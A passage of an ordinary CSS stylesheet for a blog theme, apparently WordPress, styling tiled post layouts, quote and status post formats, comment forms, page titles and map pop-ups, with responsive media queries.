	-webkit-box-pack: start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-pack: start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: flex-start;
}

.shortcode-posts.tiled-layout .item-views-word {
	display: none;
}

.shortcode-posts.tiled-layout .bigitem .entry-header {
	-webkit-box-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.shortcode-posts.tiled-layout .bigitem .entry-header:before,
.shortcode-posts.tiled-layout .bigitem .entry-header:after {
	display: none;
}

.shortcode-posts.tiled-layout .bigitem .entry-header time {
	font-family: "Nunito", sans-serif;
	font-size: 16px;
	font-weight: 400;
	text-transform: capitalize;
}

.shortcode-posts.tiled-layout .bigitem .entry-header time:before {
	color: #42b7e2;
	content: "\e918";
	font-family: "icomoon";
	font-size: 14px;
	margin-right: 8px;
}

.shortcode-posts.tiled-layout .bigitem .entry-header .post-meta i {
	color: #42b7e2;
	margin-right: 3px;
}

.shortcode-posts.tiled-layout .bigitem .entry-header .post-meta a {
	color: #9da5a9;
}

.shortcode-posts.tiled-layout .bigitem .entry-header .post-meta a:hover {
	color: #42b7e2;
}

.shortcode-posts.tiled-layout .bigitem .entry-header .post-meta .views-count {
	display: inline-block;
}

.shortcode-posts.tiled-layout .bigitem .entry-header .post-meta .views-count:after {
	background: #9da5a9;
	content: "";
	display: inline-block;
	height: 14px;
	margin: 0 16px;
	position: relative;
	top: 1px;
	width: 1px;
}

.shortcode-posts.tiled-layout .bigitem .entry-header .post-meta .comments-link:before {
	color: #42b7e2;
	content: "\f0e6";
	font-family: "FontAwesome";
	font-size: 15px;
	padding-right: 3px;
	position: relative;
}

.shortcode-posts.tiled-layout .bigitem .item-content {
	margin-top: 13px;
}

.shortcode-posts.tiled-layout .bigitem .item-content .item-title {
	font-size: 22px;
	margin-bottom: 12px;
	margin-top: 10px;
}

.shortcode-posts.tiled-layout .bigitem .item-content .more_link {
	border: 2px solid #42b7e2;
	color: #323232;
	display: inline-block;
	font-weight: 700;
	margin-top: 24px;
	padding: 6px 25px;
}

.shortcode-posts.tiled-layout .smallitem .entry-header {
	-webkit-box-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.shortcode-posts.tiled-layout .smallitem .entry-header:before,
.shortcode-posts.tiled-layout .smallitem .entry-header:after {
	display: none;
}

.shortcode-posts.tiled-layout .smallitem .entry-header time {
	font-family: "Nunito", sans-serif;
	font-size: 16px;
	font-weight: 400;
	text-transform: capitalize;
}

.shortcode-posts.tiled-layout .smallitem .entry-header time:before {
	color: #42b7e2;
	content: "\e918";
	font-family: "icomoon";
	font-size: 14px;
	margin-right: 8px;
}

.shortcode-posts.tiled-layout .smallitem .item-content {
	margin-top: 13px;
}

.shortcode-posts.tiled-layout .smallitem .item-content .item-title {
	font-size: 22px;
	margin-bottom: 12px;
	margin-top: 10px;
}

.shortcode-posts.tiled-layout .smallitem .item-content .post-meta i {
	color: #42b7e2;
	margin-right: 3px;
}

.shortcode-posts.tiled-layout .smallitem .item-content .post-meta a {
	color: #9da5a9;
}

.shortcode-posts.tiled-layout .smallitem .item-content .post-meta a:hover {
	color: #42b7e2;
}

.shortcode-posts.tiled-layout .smallitem .item-content .post-meta .views-count {
	display: inline-block;
}

.shortcode-posts.tiled-layout .smallitem .item-content .post-meta .views-count:after {
	background: #9da5a9;
	content: "";
	display: inline-block;
	height: 14px;
	margin: 0 16px;
	position: relative;
	top: 1px;
	width: 1px;
}

.shortcode-posts.tiled-layout .smallitem .item-content .post-meta .comments-link:before {
	color: #42b7e2;
	content: "\f0e6";
	font-family: "FontAwesome";
	font-size: 15px;
	padding-right: 3px;
	position: relative;
}

.shortcode-posts.tiled-layout .smallitem .item-content .post-meta .more_link {
	border: 2px solid #42b7e2;
	color: #323232;
	display: inline-block;
	font-weight: 700;
	margin-top: 24px;
	padding: 6px 25px;
}

.shortcode-posts.tiled-layout .post + .post {
	margin-top: 30px;
}

@media (min-width: 400px) {
	.shortcode-posts.tiled-layout .smallitem .side-item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-flow: wrap;
		flex-flow: wrap;
	}

	.shortcode-posts.tiled-layout .smallitem .side-item .item-media-wrap {
		-webkit-box-direction: normal;
		-webkit-box-flex: 0;
		-webkit-box-orient: vertical;
		-webkit-box-pack: start;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		-ms-flex-direction: column;
		flex-direction: column;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}

	.shortcode-posts.tiled-layout .smallitem .side-item .item-content {
		-webkit-box-direction: normal;
		-webkit-box-flex: 0;
		-webkit-box-orient: vertical;
		-webkit-box-pack: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		-ms-flex-direction: column;
		flex-direction: column;
		-ms-flex-pack: center;
		justify-content: center;
		padding: 0 0 0 30px;
		text-align: left;
	}
}

/* post formats */
.format-status {
	height: auto;
	padding: 74px 70px 45px;
	text-align: center;
}

.format-status > img {
	display: none;
	visibility: hidden;
}

.format-status .avatar {
	border-radius: 50%;
	display: block;
	margin: 0 auto 0;
	max-width: 100px;
}

.format-status .author_avatar {
	display: none;
}

.format-status .item-content {
	padding: 70px 70px 66px;
}

.format-status .cat-links {
	margin-bottom: 5px;
}

.format-status.post .entry-title + .entry-meta {
	margin: 0 0 25px;
}

.format-status .entry-date {
	color: #fff;
	margin-top: -7px;
}

.format-status .entry-date:before {
	color: #fff;
}

.format-status .entry-content p {
	font-size: 20px;
	font-weight: 300;
}

.format-status .entry-meta:before,
.format-status .entry-meta:after {
	display: none;
}

.format-status .author:before {
	display: none;
}

.ds.format-status .entry-content p {
	color: #fff;
	opacity: 0.7;
}

.ds.format-status .entry-meta .author {
	color: #fff;
}

.ds.format-status .entry-title a {
	color: #fff;
}

.ds.format-status .entry-title a:hover {
	color: #42b7e2;
}

.format-chat .entry-content p {
	margin-bottom: 0;
	padding: 0 0 15px 0;
}

.format-chat .entry-content p strong {
	color: #42b7e2;
	font-weight: 500;
}

.format-chat .entry-content p:nth-child(2n) strong {
	font-weight: 500;
}

.post_format-post-format-quote .entry-content i {
	color: #42b7e2;
	font-size: 50px;
	left: 10px;
	top: 10px;
	z-index: 10;
}

article.format-quote:before {
	background-color: #1d2225;
	opacity: 0.6;
	z-index: 1;
}

.format-quote {
	text-align: center;
}

.format-quote i {
	left: 10px;
	position: absolute;
	top: 10px;
}

.format-quote .entry-meta {
	margin-top: 25px;
}

.format-quote .avatar {
	border-radius: 50%;
	display: block;
	margin: 0 auto 18px;
	max-width: 150px;
}

.format-quote.cover-image .entry-header > i {
	display: inline-block;
	font-size: 2em;
	font-style: italic;
	margin-bottom: 0.7em;
}

.format-quote .entry-content {
	text-align: center;
}

.format-quote .entry-content .author-img img {
	margin-bottom: 33px;
}

.format-quote .entry-content .entry-title a {
	color: #fff;
}

.format-quote .entry-content .entry-title a:hover {
	color: #42b7e2;
}

.format-quote .entry-meta a time {
	color: #fff;
}

.format-quote .entry-meta a time:hover {
	color: #42b7e2;
}

.format-quote .author {
	align-content: stretch;
	align-items: flex-start;
	-webkit-box-align: start;
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: start;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-ms-flex-align: start;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	font-size: 22px;
	justify-content: flex-start;
	letter-spacing: 1px;
	position: relative;
	text-transform: uppercase;
	top: -9px;
}

.format-quote .author a {
	color: #42b7e2;
	font-size: 30px;
	font-weight: 600;
	margin-bottom: 13px;
	margin-left: 0;
	text-transform: capitalize;
}

.format-quote .author span {
	color: #fff;
	font-size: 20px;
	text-transform: capitalize;
}

.format-quote blockquote {
	border: none;
	font-size: 20px;
	font-style: italic;
	margin: 0 auto;
	padding: 0;
	width: 100%;
}

.format-quote blockquote .entry-meta {
	font-style: normal;
}

.format-quote blockquote p {
	color: #fff;
	font-weight: 300;
	line-height: 1.2;
	margin-top: 1.25em;
	opacity: 0.7;
	padding-bottom: 5px;
	text-indent: 0;
}

.format-quote blockquote p:before {
	display: none;
}

.format-quote blockquote cite {
	display: block;
	font-size: 16px;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.5;
	line-height: 1.6em;
	margin: 24px 0 0;
	text-transform: capitalize;
}

.format-quote .social-icons {
	display: inline-block;
	margin-top: 2.3em;
}

.format-quote .social-icons a {
	color: #fff;
}

.format-quote .social-icons a:hover {
	color: #42b7e2;
}

.format-quote.post.cover-image {
	padding: 80px 70px 45px;
}

.post.format-quote.post_format-post-format-quote .item-content {
	padding: 80px 70px 45px;
}

@media (max-width: 1199px) {
	.shortcode-posts.tiled-layout .smallitem .item-content {
		margin-top: 0;
	}

	.post + .post {
		margin-top: 50px;
	}

	.format-status .item-content,
	.post.format-quote.post_format-post-format-quote .item-content {
		padding: 45px;
	}

	.single.single-post blockquote {
		width: 100%;
	}

	.author-bio .item-content p.description {
		width: 80%;
	}
}

@media (max-width: 991px) {
	.blog-featured-posts .main {
		width: 44%;
	}

	.blog-featured-posts .second {
		width: 48%;
	}

	.blog-featured-posts {
		margin-bottom: 50px !important;
	}

	.blog-featured-posts .main article .item-content h4.entry-title a,
	.blog-featured-posts .second article .item-content h4.entry-title a {
		font-size: 25px;
		line-height: 30px;
	}
}

@media (max-width: 991px) {
	.col-md-12 .comments-area.alignfull .comment-list {
		padding-bottom: 80px;
	}

	.comment-form p.comment-form-author i {
		right: 20px;
	}
}

@media (max-width: 767px) {
	.post.format-link {
		padding: 30px;
	}

	.blog-featured-posts .main,
	.blog-featured-posts .second {
		width: 100%;
	}

	.blog-featured-posts .second {
		margin-top: 10px;
	}

	.blog-featured-posts .main article {
		margin-right: 0;
	}

	.col-md-12 .comments-area.alignfull .comment-list ol.children {
		margin-left: 0;
		padding-left: 0;
	}

	.col-md-12 .comments-area.alignfull .comment-list {
		padding-bottom: 60px;
	}
}

@media (max-width: 575px) {
	.col-md-12 .comments-area .container {
		width: 100%;
	}

	.social_part {
		display: block;
	}
}

.text-center header.entry-header {
	text-align: center;
}

.text-center header.entry-header .entry-title:after,
.text-center header.entry-header .entry-title:last-child:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.text-center .entry-meta {
	display: inline-block;
	margin-bottom: 0;
	margin-top: 15px;
	text-align: center;
}

.blog-featured-posts .entry-footer:before,
.blog-featured-posts .entry-footer:after,
.blog-featured-posts .entry-meta:before,
.blog-featured-posts .entry-meta:after,
.blog-grid .entry-footer:before,
.blog-grid .entry-footer:after,
.blog-grid .entry-meta:before,
.blog-grid .entry-meta:after {
	display: none;
}

.comment-respond input:-moz-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-respond input::-moz-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-respond input:-ms-input-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-respond input::-webkit-input-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-respond textarea:-moz-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-respond textarea::-moz-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-respond textarea:-ms-input-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-respond textarea::-webkit-input-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.single.single-post footer.entry-meta:before,
.single.single-post footer.entry-meta:after {
	display: none;
}

.post.type-post blockquote {
	width: 100%;
}

.single.single-post .format-quote {
	text-align: left;
}

.single.single-post .format-quote .entry-content {
	text-align: left;
}

.single.single-post blockquote {
	margin: 0;
	text-align: center;
}

.single.single-post blockquote p {
	color: #323232;
}

.readmore-hidden .more-link {
	display: none;
}

.single-post.entry-header .entry-title {
	font-size: 24px;
	letter-spacing: 0;
	margin-bottom: 30px;
	margin-top: 55px;
	position: relative;
}

.single-post.entry-header .entry-meta {
	margin-bottom: 1.8rem;
	margin-top: 0;
	padding-top: 0;
}

.single-post.entry-header .entry-meta:after,
.single-post.entry-header .entry-meta:before {
	display: none;
}

header.entry-header + .post-thumbnail {
	margin-bottom: 3.4em;
}

@media (max-width: 1199px) {
	.single.single-post blockquote {
		width: 100%;
	}
}

.posted-on i,
.author-post i {
	margin-right: 10px;
}

article.content-padding .item-content.grey-bg {
	background: #cacaca;
}

article.content-padding .item-content {
	border-radius: 0 0 5px 5px;
	padding: 33px 42px 37px;
}

article.content-padding .item-content .read_more {
	border: 3px solid #42b7e2;
	border-radius: 5em;
	color: #42b7e2;
	display: inline-block;
	margin-top: 43px;
	padding: 15px 30px;
}

article.content-padding .item-content .read_more:hover {
	background-color: #42b7e2;
	color: #fff;
}

.main-block article {
	align-content: stretch;
	align-items: center;
	background: #f7f6fb;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: flex-start;
}

.main-block article .item-media.post-thumbnail {
	width: 50%;
}

.main-block article .item-content {
	padding: 35px 54px;
	width: 50%;
}

.main-block article .item-content .entry-title {
	font-size: 30px;
	font-weight: 600;
	line-height: 1.2;
	margin-bottom: 55px;
	margin-top: 0;
	text-transform: capitalize;
}

.main-block article .entry-meta .comment-count {
	margin-top: 10px;
}

.main-block article .entry-meta .comment-count a {
	color: #9da5a9;
}

.main-block article .entry-meta .comment-count a:hover {
	color: #42b7e2;
}

.second-block article.content-padding .item-content {
	box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.05);
	padding: 63px 70px 70px;
}

.second-block article.content-padding .item-content h3.entry-title {
	font-size: 20px;
	font-weight: 600;
	padding-bottom: 16px;
	text-transform: capitalize;
}

.blog-home-style2 .main-block article {
	background: transparent;
	display: block;
}

.blog-home-style2 .main-block article .item-media.post-thumbnail {
	width: 100%;
}

.blog-home-style2 .main-block article .item-content {
	padding: 34px 0 0;
	width: 100%;
}

.blog-home-style2 .main-block article .item-content .entry-header {
	align-content: stretch;
	align-items: stretch;
	-webkit-box-align: stretch;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: stretch;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: justify;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: space-between;
}

.blog-home-style2 .main-block article .item-content .entry-header:before,
.blog-home-style2 .main-block article .item-content .entry-header:after {
	display: none;
}

.blog-home-style2 .main-block article .item-content .entry-header a time {
	font-family: "Nunito", sans-serif;
	font-size: 16px;
	font-weight: 300;
	text-transform: capitalize;
}

.blog-home-style2 .main-block article .item-content .entry-header a time:before {
	content: "\e904";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 12px;
	position: relative;
	top: 0;
}

.blog-home-style2 .main-block article .item-content .entry-title {
	font-size: 20px;
	font-weight: 600;
	line-height: 1.2;
	margin-bottom: 34px;
	margin-top: 9px;
	padding-bottom: 0;
	text-transform: capitalize;
}

.blog-home-style2 .main-block article .item-content .entry-title:after,
.blog-home-style2 .main-block article .item-content .entry-title:before {
	display: none;
}

.blog-home-style2 .main-block article .item-content .entry-meta {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin: 0 0 37px 0;
	padding: 0;
}

.blog-home-style2 .main-block article .item-content .entry-meta:before,
.blog-home-style2 .main-block article .item-content .entry-meta:after {
	display: none;
}

.blog-home-style2 .main-block article .item-content .entry-meta a {
	color: #9da5a9;
}

.blog-home-style2 .main-block article .item-content .entry-meta i {
	font-size: 14px;
	margin-right: 5px;
}

.blog-home-style2 .main-block article .item-content .entry-meta .author a {
	color: #42b7e2;
}

.blog-home-style2 .main-block article .item-content .entry-meta .comment-count {
	margin-top: 0;
}

.blog-home-style2 .main-block article .item-content .entry-meta .like-count {
	padding-right: 20px;
}

.blog-home-style2 .main-block article .item-content .entry-meta .like-count:after {
	color: #9da5a9;
	content: "/";
	display: inline-block;
	font-size: 13px;
	height: 15px;
	margin-left: 16px;
	padding: 0 !important;
	position: relative;
	top: 1px;
	vertical-align: middle;
	width: 2px;
}

.blog-home-style2 .main-block article .item-content .read_more {
	border: 2px solid #42b7e2;
	display: inline-block;
	font-weight: 500;
	margin-top: 23px;
	padding: 7px 24px;
}

.blog-home-style2 .second-block article {
	align-content: stretch;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: flex-start;
}

.blog-home-style2 .second-block article .item-media.post-thumbnail {
	width: 50%;
}

.blog-home-style2 .second-block article .item-content {
	box-shadow: none;
	padding: 0 0 0 30px;
	width: 50%;
}

.blog-home-style2 .second-block article .item-content h3.entry-title {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 42px;
	margin-top: 8px;
	padding-bottom: 0;
	text-transform: capitalize;
}

.blog-home-style2 .second-block article .item-content h3.entry-title:before,
.blog-home-style2 .second-block article .item-content h3.entry-title:after {
	display: none;
}

.blog-home-style2 .second-block article .item-content .entry-meta {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin-bottom: 28px;
}

.blog-home-style2 .second-block article .item-content .entry-meta .like-count {
	padding-right: 20px;
}

.blog-home-style2 .second-block article .item-content .entry-meta .like-count:after {
	color: #9da5a9;
	content: "/";
	display: inline-block;
	font-size: 13px;
	height: 15px;
	margin-left: 16px;
	padding: 0 !important;
	position: relative;
	top: 0;
	vertical-align: middle;
	width: 2px;
}

.blog-home-style2 .second-block article .item-content .entry-meta a {
	color: #9da5a9;
}

.blog-home-style2 .second-block article + article {
	margin-top: 30px;
}

.blog-home .cat-links a {
	padding: 3px 7px;
}

.blog-home h3.entry-title {
	font-size: 24px;
}

.blog-home article.content-padding .item-content {
	padding: 32px 42px 41px;
}

.dropcaps_item {
	background: linear-gradient(45deg, #8d66b4 10%, #8d66b4 30%, #42b7e2);
	-webkit-background-clip: text;
	color: #42b7e2;
	display: block;
	float: left;
	font-family: "Nunito", sans-serif;
	font-size: 110px;
	font-style: italic;
	font-weight: 400;
	line-height: 100px;
	margin: -30px 15px 0 0;
	padding: 0;
	text-align: center;
	-webkit-text-fill-color: transparent;
}

@media (max-width: 1199px) {
	.posted-on i,
	.author-post i {
		margin-right: 4px;
	}

	article.content-padding .item-content {
		padding: 22px;
	}

	.blog-home-style2 article .item-content {
		padding: 13px 0 0;
	}

	h4.entry-title,
	h4.entry-title:last-child {
		margin-bottom: 30px;
		padding-bottom: 30px;
	}

	.blog-home article.content-padding .item-content {
		padding: 20px 20px 25px;
	}

	.entry-footer:after,
	.entry-meta:after {
		width: 225px;
	}

	.main-block article .item-content .entry-title {
		margin-bottom: 30px;
		padding-bottom: 25px;
	}

	.main-block article .entry-meta {
		margin-top: 2em;
	}

	.blog-home-style2 .second-block article {
		align-items: flex-start;
		-webkit-box-align: start;
		-ms-flex-align: start;
	}

	.blog-home-style2 .second-block article .item-content .entry-meta .like-count {
		padding-right: 13px;
	}

	.blog-home-style2 .second-block article .item-content .entry-meta .like-count:after {
		margin-left: 7px;
	}

	.blog-home-style2 .second-block article .item-content h3.entry-title {
		margin-bottom: 25px;
	}

	.blog-home-style2 .second-block article .item-content .entry-meta {
		margin-bottom: 15px;
	}

	.format-quote.post.cover-image {
		padding: 40px;
	}

	.single.single-post .entry-content {
		padding: 0;
	}

	.single.single-post blockquote {
		margin: 48px 0 47px 0;
	}

	.single.single-post .entry-meta {
		margin-top: 2em;
	}

	.second-block article.content-padding .item-content {
		padding: 30px;
	}

	.blog-home-style2 .second-block article .item-content {
		padding: 0 0 0 30px;
	}

	.blog-home-style2 .main-block article .item-content {
		padding: 20px 0 0;
	}

	.blog-home-style2 .main-block article .item-content .entry-title {
		margin-bottom: 15px;
	}

	.blog-home-style2 .main-block article .item-content .entry-meta {
		margin: 0 0 15px 0;
	}

	.col-md-12 .comments-area.alignfull .comment-list {
		padding-bottom: 80px;
	}
}

@media (max-width: 991px) {
	.main-block article {
		display: block;
	}

	.main-block article .item-media.post-thumbnail,
	.main-block article .item-content {
		width: 100%;
	}

	.blog-home-style2 .second-block {
		margin-top: 50px;
	}
}

@media (max-width: 767px) {
	h4.entry-title,
	h4.entry-title:last-child {
		letter-spacing: 0;
	}

	.post_format-post-format-quote .entry-content .author:after {
		width: 401px;
	}

	.format-quote .author {
		align-items: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		margin-top: 10px;
		top: 0;
	}

	.format-quote .author a {
		line-height: 1.1;
	}

	article.content-padding .item-content .read_more {
		margin-top: 15px;
	}

	.entry-meta {
		margin-bottom: 20px;
	}

	.format-status.post.cover-image {
		padding: 30px;
	}

	.col-md-12 .comments-area.alignfull .comment-list {
		padding-bottom: 40px;
	}
}

@media (max-width: 575px) {
	h4.entry-title,
	h4.entry-title:last-child {
		margin-bottom: 25px;
		padding-bottom: 25px;
	}

	.comments-area > .comment-respond .comment-reply-title {
		font-size: 40px;
	}

	.format-status .entry-meta .author a {
		margin-left: 0;
	}

	.post + .post {
		margin-top: 60px;
	}

	.comment-body {
		margin-bottom: 0;
		padding: 10px 0 20px;
	}

	.comment-meta {
		margin-bottom: 1.5em;
	}

	.post .entry-content blockquote {
		width: 100% !important;
	}

	.single.single-post blockquote {
		width: 100% !important;
	}

	.format-quote blockquote {
		padding: 0;
	}

	.post_format-post-format-quote .entry-content .author:after {
		width: 300px;
	}

	.edit-link:after,
	.reply:after {
		margin: 0 10px 0 9px;
	}

	.breadcrumb {
		font-size: 18px;
	}

	.format-status .entry-content:before {
		width: 300px;
	}

	.format-status .item-content,
	.post.format-quote.post_format-post-format-quote .item-content {
		padding: 20px;
	}

	.col-md-12 .comments-area.alignfull {
		margin-top: 50px;
	}

	.col-md-12 .comments-area {
		padding-top: 50px;
	}
}

@media (max-width: 479px) {
	.entry-footer a.read_more,
	.entry-meta a.read_more {
		display: block;
		float: none;
		margin-top: 15px;
	}

	h3.entry-title,
	h3.entry-title:last-child {
		font-size: 25px;
	}

	.entry-footer,
	.entry-meta {
		margin-top: 1.5em;
	}

	.entry-footer {
		margin-bottom: 20px;
	}

	.blog-home-style2 .second-block article {
		display: block;
	}

	.blog-home-style2 .second-block article .item-media.post-thumbnail {
		width: 100%;
	}

	.blog-home-style2 .second-block article .item-content {
		padding: 15px 0 0 0;
		width: 100%;
	}

	.format-status .entry-content:before,
	.post_format-post-format-quote .entry-content .author:after {
		width: 200px;
	}

	.comment-body {
		display: block;
		margin-bottom: 0;
		margin-left: 0;
	}

	.comment-meta {
		font-size: 15px;
	}

	ol ol .comment-body {
		margin-left: 0;
	}

	.comment-meta .comment-metadata:before,
	.reply a:before,
	.edit-link a:before {
		padding-right: 5px;
	}

	.comment-meta img {
		max-width: 100px;
	}

	.shortcode-posts.tiled-layout .smallitem .item-content {
		margin-top: 10px;
	}

	.shortcode-posts.tiled-layout .smallitem .item-content .post-meta .more_link {
		margin-top: 10px;
	}

	.shortcode-posts.tiled-layout .smallitem .entry-header {
		align-content: center;
		-webkit-box-pack: center;
		-ms-flex-line-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.post_format-post-format-gallery .cat-links {
		left: 30px;
	}

	.entry-footer,
	.entry-meta {
		display: block;
	}

	.entry-footer .byline,
	.entry-meta .byline {
		display: block;
		margin-bottom: 15px;
	}

	.entry-footer .date,
	.entry-meta .date {
		margin-right: 15px;
	}

	.main-block article .entry-meta {
		margin-top: 1em;
	}

	.format-quote.post.cover-image {
		padding: 20px;
	}

	.post.gallery .owl-carousel .owl-nav > div {
		right: -17px;
	}

	.single.single-post .entry-meta {
		display: block;
	}
}

.wp-block-button__link:hover,
.wp-block-button__link:focus,
.wp-block-button__link:active,
.wp-block-button__link:visited {
	background: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
}

.wp-block-spacer {
	clear: both;
}

.entry-content .wp-block-archives.wp-block-archives-dropdown {
	margin-bottom: 10px;
}

/* 
** Template Specific Styles
*/
legend {
	margin-bottom: 10px;
}

#box_wrapper > section,
#box_wrapper > div > section {
	overflow: hidden;
}

#box_wrapper > section.page_topline,
#box_wrapper > section.page_toplogo,
#box_wrapper > section.overflow-visible,
#box_wrapper > div > section.overflow-visible {
	overflow: visible;
}

.partners-carousel a {
	opacity: 0.2;
}

.partners-carousel a:hover {
	opacity: 0.8;
}

.partners-carousel .center a {
	opacity: 1;
}

/* Button */
.btn.btn-outline-secondary {
	border-color: #cacaca;
	border-width: 2px;
	color: #323232;
}

.btn.btn-outline-secondary:hover {
	background: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
}

.dropdown-shopping-cart {
	font-weight: 700;
	position: relative;
}

.page_toplogo .dropdown-shopping-cart i {
	position: relative;
	top: 0.18em;
}

.dropdown-shopping-cart .badge {
	border-radius: 50%;
	color: #fff;
	font-size: 9px;
	font-weight: 400;
	left: 9px;
	line-height: 10px;
	padding: 3px 5px;
	position: absolute;
	top: -2px;
}

.page_toplogo .dropdown-shopping-cart .badge {
	top: -0.3em;
}

.dropdown-shopping-cart:hover {
	color: inherit;
}

.dropdown-shopping-cart + .dropdown-menu {
	margin-right: -35px;
	margin-top: 20px;
}

@media (min-width: 576px) {
	.dropdown-shopping-cart + .dropdown-menu {
		min-width: 430px;
	}
}

.dropdown-shopping-cart.dropdown-toggle:after {
	display: none;
}

.header_absolute.cover-background,
.header_absolute.s-parallax {
	background-image: url("../images/breadcrumbs_bg.jpg");
	background-size: cover;
}

.page_title {
	text-align: center;
}

.page_title.cover-background,
.page_title.s-parallax {
	background-image: url("../images/breadcrumbs_bg.jpg");
	background-size: cover;
}

.page_title h1,
.page_title h2 {
	color: #fff;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 18px;
	padding-bottom: 0;
	position: relative;
	text-transform: capitalize;
}

@media (min-width: 992px) {
	.page_title h1,
	.page_title h2 {
		font-size: 42px;
	}

	.page_title h1:last-child,
	.page_title h2:last-child {
		margin-bottom: 0;
	}
}

.page_title .small-title {
	margin-bottom: 0;
}

.page_title .small-title + .breadcrumb {
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	text-transform: none;
}

@media (min-width: 992px) {
	.page_title .title-inline {
		margin: 0;
	}

	.page_title .title-inline + .breadcrumb {
		border-left: 1px solid rgba(200, 200, 200, 0.35);
		margin-left: 30px;
		padding-left: 30px;
	}
}

.page_title .breadcrumb {
	line-height: 1;
}

.page_title [class*="container"] > .breadcrumb {
	background-color: rgba(255, 255, 255, 0.1);
	bottom: 0;
	padding: 0 15px;
	position: absolute;
	right: 15px;
}

@media (max-width: 991px) {
	.page_title h1 {
		font-size: 45px;
	}
}

@media (max-width: 575px) {
	.page_title h1,
	.page_title h2 {
		padding-bottom: 5px;
	}

	.p-50.cs {
		padding: 30px;
	}
}

@media (max-width: 479px) {
	.page_title .breadcrumb {
		line-height: 1.5;
	}

	.page_title h1,
	.page_title h2 {
		margin-bottom: 20px;
		padding-bottom: 5px;
	}

	.page_title h1 {
		font-size: 30px;
	}

	.single-post.entry-header .entry-title {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.single-post .overlay-image.left {
		left: -15px;
		padding: 15px 0 0 15px;
	}
}

.page_title .text-center h1:before,
.page_title .text-center h2:before,
.page_title .text-center h1:after,
.page_title .text-center h2:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.page_title.s-overlay h1:before,
.page_title.s-overlay h2:before {
	background-color: #fff;
	opacity: 1;
}

.page_map {
	height: 600px;
	text-align: center;
}

.page_map .marker {
	display: none;
}

.map_marker_description {
	max-width: 270px;
}

.map_marker_description h3 {
	line-height: 1;
	margin-bottom: 10px;
}

.map_marker_description img {
	max-width: 90% !important;
}

/* icon-list-row */
.icon-list-row {
	margin-left: 0;
	margin-right: 0;
}

.icon-list-row .icons_heading {
	font-size: 27px;
	text-transform: capitalize;
}

.gm-style .gm-style-iw {
	line-height: 1.6em;
	overflow: visible !important;
	text-align: center;
}

.gm-style .gm-style-iw > *:first-child {
	position: relative;
}

.gm-style .gm-style-iw:before {
	background: #fff;
	border-top: 2px solid #42b7e2;
	bottom: -25px;
	box-shadow: 0 2px 7px 2px rgba(0, 0, 0, 0.05);
	content: "";
	display: block;
	left: -16px;
	position: absolute;
	right: -16px;
	top: -25px;
}

.gm-style .gm-style-iw .icon-inline {
	display: inline-block;
	margin: 0.3em 0;
}

.gm-style .gm-style-iw .icon-inline .icon-styled {
	margin-right: 5px;
}

